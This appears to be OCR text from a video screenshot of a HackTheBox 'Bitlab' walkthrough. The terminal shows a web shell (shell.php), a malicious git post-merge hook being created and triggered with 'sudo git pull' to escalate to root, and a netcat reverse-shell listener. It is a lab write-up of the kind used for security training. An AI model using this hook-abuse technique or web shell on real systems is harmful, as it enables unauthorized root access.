 Burp Suite Professional ...
New Merge Request · Ad...
Terminal - root@ippsec:...
11:07 AM
Terminal - root@ippsec: ~/htb/boxes/bitlab
File Edit View Terminal Tabs Help
-rwxr-xr-x 1 www-data www-data 1492 Jan  3 15:56 prepare-commit-msg.sample
-rwxr-xr-x 1 www-data www-data 3610 Jan  3 15:56 update.sample
www-data@bitlab:/dev/shm/PleaseSubscribe/profile/.git/hooks$ touch post-merge
www-data@bitlab:/dev/shm/PleaseSubscribe/profile/.git/hooks$ chmox +x post-merge
bash: chmox: command not found
www-data@bitlab:/dev/shm/PleaseSubscribe/profile/.git/hooks$ chmod +x post-merge
www-data@bitlab:/dev/shm/PleaseSubscribe/profile/.git/hooks$ vi post-merge
www-data@bitlab:/dev/shm/PleaseSubscribe/profile/.git/hooks$ cd ../..
www-data@bitlab:/dev/shm/PleaseSubscribe/profile$ sudo git pull
Already up to date.
www-data@bitlab:/dev/shm/PleaseSubscribe/profile$ sudo git pull
Already up to date.
www-data@bitlab:/dev/shm/PleaseSubscribe/profile$ ls
README.md  developer.jpg  index.php  shell.php
www-data@bitlab:/dev/shm/PleaseSubscribe/profile$ git help
bash: /usr/bin/git: Permission denied
www-data@bitlab:/dev/shm/PleaseSubscribe/profile$ ls -la
root@ippsec:~/htb/boxes/bitlab# nc -lvnp 9001
listening on [any] 9001 ...
[0] 0:openvpn  1:nmap  2:nc* 3:bash-
"ippsec" 11:07 03-Jan-20